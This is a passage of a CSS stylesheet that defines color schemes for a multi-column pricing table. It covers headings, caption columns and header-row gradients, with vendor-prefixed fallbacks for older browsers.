	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE8 */
	background: -ms-linear-gradient(top, #b83636, #a72323) !important; /* IE9 */
	background: -moz-linear-gradient(top, #b83636, #a72323) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #b83636, #a72323) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #b83636, #a72323) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #b83636), color-stop(1, #a72323)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_3 div.caption_column li.header_row_2
	{
	border-top: 1px solid #d04848;
	border-bottom: 1px solid #8f1d1d;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ba3737, #a62222) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ba3737, #a62222) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ba3737, #a62222) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ba3737, #a62222) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ba3737, #a62222) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ba3737), color-stop(1, #a62222)) !important; /* Chrome 10, Safari */		
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_3 div.column_1 li.header_row_1
	{
	border-top: 1px solid #c44646;
	border-bottom: 1px solid #810000;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #b83636, #a72323) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE8 */
	background: -ms-linear-gradient(top, #b83636, #a72323) !important; /* IE9 */
	background: -moz-linear-gradient(top, #b83636, #a72323) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #b83636, #a72323) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #b83636, #a72323) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #b83636), color-stop(1, #a72323)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_3 div.column_1 li.header_row_2
	{
	border-top: 1px solid #d04848;
	border-bottom: 1px solid #8f1d1d;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ba3737, #a62222) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ba3737, #a62222) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ba3737, #a62222) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ba3737, #a62222) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ba3737, #a62222) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ba3737), color-stop(1, #a62222)) !important; /* Chrome 10, Safari */	
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_3 div.column_2 li.header_row_1
	{
	border-top: 1px solid #c44646;
	border-bottom: 1px solid #810000;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #b83636, #a72323) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE8 */
	background: -ms-linear-gradient(top, #b83636, #a72323) !important; /* IE9 */
	background: -moz-linear-gradient(top, #b83636, #a72323) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #b83636, #a72323) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #b83636, #a72323) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #b83636), color-stop(1, #a72323)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_3 div.column_2 li.header_row_2
	{
	border-top: 1px solid #d04848;
	border-bottom: 1px solid #8f1d1d;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ba3737, #a62222) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ba3737, #a62222) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ba3737, #a62222) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ba3737, #a62222) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ba3737, #a62222) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ba3737), color-stop(1, #a62222)) !important; /* Chrome 10, Safari */	
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_3 div.column_3 li.header_row_1
	{
	border-top: 1px solid #c44646;
	border-bottom: 1px solid #810000;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #b83636, #a72323) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE8 */
	background: -ms-linear-gradient(top, #b83636, #a72323) !important; /* IE9 */
	background: -moz-linear-gradient(top, #b83636, #a72323) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #b83636, #a72323) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #b83636, #a72323) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #b83636), color-stop(1, #a72323)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_3 div.column_3 li.header_row_2
	{
	border-top: 1px solid #d04848;
	border-bottom: 1px solid #8f1d1d;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ba3737, #a62222) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ba3737, #a62222) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ba3737, #a62222) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ba3737, #a62222) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ba3737, #a62222) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ba3737), color-stop(1, #a62222)) !important; /* Chrome 10, Safari */	
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_3 div.column_4 li.header_row_1
	{
	border-top: 1px solid #c44646;
	border-bottom: 1px solid #810000;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #b83636, #a72323) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b83636', endColorstr='#a72323') !important; /* IE8 */
	background: -ms-linear-gradient(top, #b83636, #a72323) !important; /* IE9 */
	background: -moz-linear-gradient(top, #b83636, #a72323) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #b83636, #a72323) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #b83636, #a72323) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #b83636), color-stop(1, #a72323)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_3 div.column_4 li.header_row_2
	{
	border-top: 1px solid #d04848;
	border-bottom: 1px solid #8f1d1d;
	background-color: #ab2727 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ba3737, #a62222) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba3737', endColorstr='#a62222') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ba3737, #a62222) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ba3737, #a62222) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ba3737, #a62222) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ba3737, #a62222) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ba3737), color-stop(1, #a62222)) !important; /* Chrome 10, Safari */	
	}
/* ============ Style 4 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_4 h1.col1,
div.p_table_1_4 h1.col2,
div.p_table_1_4 h1.col3,
div.p_table_1_4 h1.col4
	{
	color: #d9513b !important;
	}
	
div.p_table_1_4 h1 span
	{
	color: #ffba58 !important;
	}

div.p_table_1_4 h2.col1,
div.p_table_1_4 h2.col2,
div.p_table_1_4 h2.col3,
div.p_table_1_4 h2.col4
	{
	color: #878787 !important;
	}
	
div.p_table_1_4 h2.caption
	{
	color: #d9513b !important;
	}
	
div.p_table_1_4 h2.caption span
	{
	color: #ffba58 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_4 h3.col1,
div.p_table_1_4 h3.col2,
div.p_table_1_4 h3.col3,
div.p_table_1_4 h3.col4
	{
	color: #ffba58 !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_4 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #822c2c;
	background-color: #E9E9E9 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ffffff, #d2d2d2) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ffffff, #d2d2d2) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #d2d2d2)) !important; /* Chrome 10, Safari */	
	}
	
/* --- header row 2 ---  */
div.p_table_1_4 div.caption_column li.header_row_2
	{
	border-top: 1px solid #c65757;
	border-bottom: 1px solid #451515;
	background-color: #812C2C !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ae3a3a, #5f2121) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ae3a3a, #5f2121) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ae3a3a), color-stop(1, #5f2121)) !important; /* Chrome 10, Safari */	
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_4 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #822c2c;
	background-color: #E9E9E9 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ffffff, #d2d2d2) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ffffff, #d2d2d2) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #d2d2d2)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_4 div.column_1 li.header_row_2
	{
	border-top: 1px solid #c65757;
	border-bottom: 1px solid #451515;
	background-color: #812C2C !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ae3a3a, #5f2121) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ae3a3a, #5f2121) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ae3a3a), color-stop(1, #5f2121)) !important; /* Chrome 10, Safari */
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_4 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #822c2c;
	background-color: #E9E9E9 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ffffff, #d2d2d2) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ffffff, #d2d2d2) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #d2d2d2)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_4 div.column_2 li.header_row_2
	{
	border-top: 1px solid #c65757;
	border-bottom: 1px solid #451515;
	background-color: #812C2C !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ae3a3a, #5f2121) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ae3a3a, #5f2121) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ae3a3a), color-stop(1, #5f2121)) !important; /* Chrome 10, Safari */
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_4 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #822c2c;
	background-color: #E9E9E9 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ffffff, #d2d2d2) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ffffff, #d2d2d2) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #d2d2d2)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_4 div.column_3 li.header_row_2
	{
	border-top: 1px solid #c65757;
	border-bottom: 1px solid #451515;
	background-color: #812C2C !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ae3a3a, #5f2121) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ae3a3a, #5f2121) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ae3a3a), color-stop(1, #5f2121)) !important; /* Chrome 10, Safari */
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_4 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #822c2c;
	background-color: #E9E9E9 !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ffffff, #d2d2d2) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d2d2d2') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ffffff, #d2d2d2) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ffffff, #d2d2d2) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #d2d2d2)) !important; /* Chrome 10, Safari */
	}
	
/* --- header row 2 ---  */
div.p_table_1_4 div.column_4 li.header_row_2
	{
	border-top: 1px solid #c65757;
	border-bottom: 1px solid #451515;
	background-color: #812C2C !important; /* background color for non-css3 browsers */
	/* gradient */
	background-image: linear-gradient(top, #ae3a3a, #5f2121) !important; /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE5.5 - 7 */
	-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ae3a3a', endColorstr='#5f2121') !important; /* IE8 */
	background: -ms-linear-gradient(top, #ae3a3a, #5f2121) !important; /* IE9 */
	background: -moz-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Firefox */ 
	background: -o-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Opera 11  */
	background: -webkit-linear-gradient(top, #ae3a3a, #5f2121) !important; /* Chrome 11  */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ae3a3a), color-stop(1, #5f2121)) !important; /* Chrome 10, Safari */
	}
/* ============ Style 5 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_5 h1.col1,
div.p_table_1_5 h1.col2,
div.p_table_1_5 h1.col3,
div.p_table_1_5 h1.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_5 h1 span
	{
	color: #ffffff !important;
	}

div.p_table_1_5 h2.col1,
div.p_table_1_5 h2.col2,
div.p_table_1_5 h2.col3,
div.p_table_1_5 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_5 h2.caption
	{
	color: #ef9a36 !important;
	}
	
div.p_table_1_5 h2.caption span
	{
	color: #f6ba18 !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_5 h3.col1,
div.p_table_1_5 h3.col2,
div.p_table_1_5 h3.col3,
div.p_table_1_5 h3.col4
	{
	color: #ffffff !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_5 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_5 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_5 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #e18416;
	background: #e18416 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_5 div.column_1 li.header_row_2
	{
	border-top: 1px solid #ef9a36;
	border-bottom: 1px solid #ef9a36;
	background: #ef9a36 !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_5 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #e9aa00;
	background: #e9aa00 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_5 div.column_2 li.header_row_2
	{
	border-top: 1px solid #f6ba18;
	border-bottom: 1px solid #f6ba18;
	background: #f6ba18 !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_5 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #839c0e;
	background: #839c0e !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_5 div.column_3 li.header_row_2
	{
	border-top: 1px solid #94ac26;
	border-bottom: 1px solid #94ac26;
	background: #94ac26 !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_5 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #418520;
	background: #418520 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_5 div.column_4 li.header_row_2
	{
	border-top: 1px solid #579e34;
	border-bottom: 1px solid #579e34;
	background: #579e34 !important;
	}
/* ============ Style 6 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_6 h1.col1,
div.p_table_1_6 h1.col2,
div.p_table_1_6 h1.col3,
div.p_table_1_6 h1.col4
	{
	color: #da4300 !important;
	}
	
div.p_table_1_6 h1 span
	{
	color: #da4300 !important;
	}

div.p_table_1_6 h2.col1,
div.p_table_1_6 h2.col2,
div.p_table_1_6 h2.col3,
div.p_table_1_6 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_6 h2.caption
	{
	color: #da4300 !important;
	}
	
div.p_table_1_6 h2.caption span
	{
	color: #ffffff !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_6 h3.col1,
div.p_table_1_6 h3.col2,
div.p_table_1_6 h3.col3,
div.p_table_1_6 h3.col4
	{
	color: #da4300 !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_6 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #fcc601;
	background: #fcc601 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_6 div.caption_column li.header_row_2
	{
	border-top: 1px solid #fcc601;
	border-bottom: 1px solid #fcc601;
	background: #fcc601 !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_6 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #da4300;
	background: #da4300 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_6 div.column_1 li.header_row_2
	{
	border-top: 1px solid #fcc601;
	border-bottom: 1px solid #fcc601;
	background: #fcc601 !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_6 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #da4300;
	background: #da4300 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_6 div.column_2 li.header_row_2
	{
	border-top: 1px solid #fcc601;
	border-bottom: 1px solid #fcc601;
	background: #fcc601 !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_6 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #da4300;
	background: #da4300 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_6 div.column_3 li.header_row_2
	{
	border-top: 1px solid #fcc601;
	border-bottom: 1px solid #fcc601;
	background: #fcc601 !important;
	}
	
/* ========== COLUMN STYLE 4  ========== */
/* --- header row 1 ---  */
div.p_table_1_6 div.column_4 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #da4300;
	background: #da4300 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_6 div.column_4 li.header_row_2
	{
	border-top: 1px solid #fcc601;
	border-bottom: 1px solid #fcc601;
	background: #fcc601 !important;
	}
/* ============ Style 7 ============= */
/* ========== HEADINGS  ========== */
div.p_table_1_7 h1.col1
	{
	color: #faab00 !important;
	}
	
div.p_table_1_7 h1.col2
	{
	color: #9bba0d !important;
	}
	
div.p_table_1_7 h1.col3
	{
	color: #539a2d !important;
	}
	
div.p_table_1_7 h1.col4
	{
	color: #268061 !important;
	}
	
div.p_table_1_7 h1.col1 span
	{
	color: #faab00 !important;
	}

div.p_table_1_7 h1.col2 span
	{
	color: #9bba0d !important;
	}
	
div.p_table_1_7 h1.col3 span
	{
	color: #539a2d !important;
	}
	
div.p_table_1_7 h1.col4 span
	{
	color: #268061 !important;
	}
	
div.p_table_1_7 h2.col1,
div.p_table_1_7 h2.col2,
div.p_table_1_7 h2.col3,
div.p_table_1_7 h2.col4
	{
	color: #ffffff !important;
	}
	
div.p_table_1_7 h2.caption
	{
	color: #faab00 !important;
	}
	
div.p_table_1_7 h2.caption span
	{
	color: #9bba0d !important;
	text-shadow: none !important;
	}	
	
div.p_table_1_7 h3.col1
	{
	color: #faab00 !important;
	}
	
div.p_table_1_7 h3.col2
	{
	color: #9bba0d !important;
	}
	
div.p_table_1_7 h3.col3
	{
	color: #539a2d !important;
	}
	
div.p_table_1_7 h3.col4
	{
	color: #268061 !important;
	}
	
/* ========== CAPTION COLUMN  ========== */
/* --- header row 1 ---  */
div.p_table_1_7 div.caption_column li.header_row_1 
	{
	border-top: 0;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_7 div.caption_column li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}

/* ========== COLUMN STYLE 1  ========== */
/* --- header row 1 ---  */
div.p_table_1_7 div.column_1 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #faab00;
	background: #faab00 !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_7 div.column_1 li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* ========== COLUMN STYLE 2  ========== */
/* --- header row 1 ---  */
div.p_table_1_7 div.column_2 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #9bba0d;
	background: #9bba0d !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_7 div.column_2 li.header_row_2
	{
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	background: #ffffff !important;
	}
	
/* ========== COLUMN STYLE 3  ========== */
/* --- header row 1 ---  */
div.p_table_1_7 div.column_3 li.header_row_1
	{
	border-top: 0;
	border-bottom: 1px solid #539a2d;
	background: #539a2d !important;
	}
	
/* --- header row 2 ---  */
div.p_table_1_7 div.column_3 li.header_row_2
	{
